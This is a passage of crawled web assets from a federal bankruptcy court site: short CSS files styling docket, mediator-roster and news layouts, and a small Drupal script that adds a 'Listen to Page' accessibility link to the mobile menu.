    background-color:#1f6c1f;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_25.css?t55er1
body_size: 190
content:
table#docketevents tr:nth-of-type(even) td:nth-of-type(2) {
    background-color: #efefef;
}
table#docketevents tr:nth-of-type(even) td:nth-of-type(3) {
    background-color: #efefef;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_26.css?t55er1
body_size: 523
content:
table.mediator-roster-table .views-field-title {
    width:25%;
}

article.node--ohsb-mediator .field__label {
    width:25%;
}

article.node--ohsb-mediator .field__items ul {
    padding:0;
}

article.node--ohsb-mediator .field--name-field-introduction .field__items {
 width:100%;   
}

article.node--ohsb-mediator .field__items {
    width:75%;
}

table.mediator-roster-table tbody tr:nth-child(even) td {
    background-color:#f5f5f5;   
}

table.mediator-roster-table thead { font-size:.8rem; }

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_28.css?t55er1
body_size: 520
content:
.news-listing-page .views-row {
 border:0 !important;   
}

#block-nodeblock-376 {     
    background-color:#f1f1f1;
    padding: .1em 1em 0;
    border-radius: 5px; 
    }
    
#block-nodeblock-376 p {
    margin-top:0;
}

#block-views-news-block-1 a {
   font-weight:600;   
}
#block-views-news-block-1 {
   background:0;   
   padding:.1em 1em 0;
}
#block-views-news-block-1 .views-row {
    margin-bottom:1em;   
}
body.node-type-news-announcements h1#page-title {
   margin-bottom:0;   
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_29.css?t55er1
body_size: 152
content:
.block--views-ohsb-general-orders-block-2 .archived_warning {
    display: none;
}
div#Archived\ General\ Orders {
    display: block !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ohsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t55er1
body_size: 980
content:
/**
 * @file
 * A JavaScript file for CST themes and browsealoud module.
 *
 */
 (function ($) {

   Drupal.behaviors.usc_courts_browsealoud = {

     attach: function(context,settings) {

        browseAloud = '<li class="browsealoud"><div id="__ba_panel" class="_ba_manual">';
        browseAloud += '<i class="fa fa-assistive-listening-systems fa-1x fa-fw"></i><span>Listen to Page</span></div></li>';


        if (window.matchMedia('(max-width: 960px)').matches)  {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
        }

        $(window).resize(function(){
          if ($(window).width() <= 960){
           if($('li.browsealoud').length === 0) {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
           }
          //  window.onresize = function(){ 
          // 	window.location = window.location;
          //  }
          }
	     });
     }
   };

 }(jQuery));
